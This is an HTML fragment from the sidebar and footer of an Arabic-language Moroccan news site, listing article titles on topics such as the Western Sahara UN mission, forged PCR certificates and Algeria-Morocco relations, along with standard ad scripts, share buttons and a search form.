			<span class="date meta-item tie-icon">23 نوفمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مجلس الأمن: سنة أخرى لمينورسو" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/09/الأمم-المتحدة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/">مجلس الأمن: سنة أخرى لمينورسو</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الخطاب الملكي في افتتاح الولاية التشريعية" href="https://www.adwae.net/1244470-2/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/10/Capture-11-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/1244470-2/">الخطاب الملكي في افتتاح الولاية التشريعية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="فضيحة شهادات PCR المزورة" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/09/؛ِالشهادات-المزورة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/">فضيحة شهادات PCR المزورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 سبتمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/08/هشام-عبود-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="هشام عبود" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/">صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 أغسطس، 2021</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">لا اكراه في الرأي<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/05/عبد-الوهاب-الرامي-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/غثمان-م-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/">في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/04/افروخ-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/">ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل تسير عمالة إقليم فجيج إلى الزوال؟" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/عبد-الحفيظ-بوبكري-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/">هل تسير عمالة إقليم فجيج إلى الزوال؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">30 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="على هامش ضجة -ولاد يزة-" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/محمد-شاهين-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/">على هامش ضجة -ولاد يزة-</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 مارس، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">تابعنا علي فيس بوك<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fadwaepress%2F&tabs=timeline&width=303&height=300&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=591172924280515" allowtransparency="true" width="303" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media" ></iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
					<div class="adsbygoogle Ad-Container sidebar-ad ad-slot" data-ad-manager-id="1" data-ad-module="1" data-ad-width="100" data-adblockkey="200" data-advadstrackid="1">
						<div style="z-index:-1; height:0; width:1px; visibility: hidden; bottom: -1px; left: 0;"></div>
					</div>
				<div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- 728ْx90AD افقي -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="5067516896"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="media_image-2" class="container-wrapper widget widget_media_image"><img width="270" height="270" src="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png" class="image wp-image-1249848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png 270w, https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1-150x150.png 150w" sizes="auto, (max-width: 270px) 100vw, 270px" /><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">اخر الأخبار<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
											<span class="post-date">13 يوليو، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
											<span class="post-date">8 أبريل، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
											<span class="post-date">15 يناير، 2025</span>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء TV<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">مدير النشر: يحيى بن الطاهر / البريد الإلكتروني : adwaepresse@gmail.com</div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A8%D8%B9%D8%AF%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%D8%8C%20%D8%AF%D9%88%D9%84%D8%A9%20%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A3%D8%AE%D8%B1%D9%89%20%D8%B3%D8%AA%D8%B7%D8%A8%D8%B9&#038;url=https://www.adwae.net/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9/&#038;title=%D8%A8%D8%B9%D8%AF%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%D8%8C%20%D8%AF%D9%88%D9%84%D8%A9%20%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A3%D8%AE%D8%B1%D9%89%20%D8%B3%D8%AA%D8%B7%D8%A8%D8%B9" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A8%D8%B9%D8%AF%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%D8%8C%20%D8%AF%D9%88%D9%84%D8%A9%20%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A3%D8%AE%D8%B1%D9%89%20%D8%B3%D8%AA%D8%B7%D8%A8%D8%B9%20https://www.adwae.net/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.adwae.net/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9/&text=%D8%A8%D8%B9%D8%AF%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%D8%8C%20%D8%AF%D9%88%D9%84%D8%A9%20%D8%B9%D8%B1%D8%A8%D9%8A%D8%A9%20%D8%A3%D8%AE%D8%B1%D9%89%20%D8%B3%D8%AA%D8%B7%D8%A8%D8%B9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.adwae.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
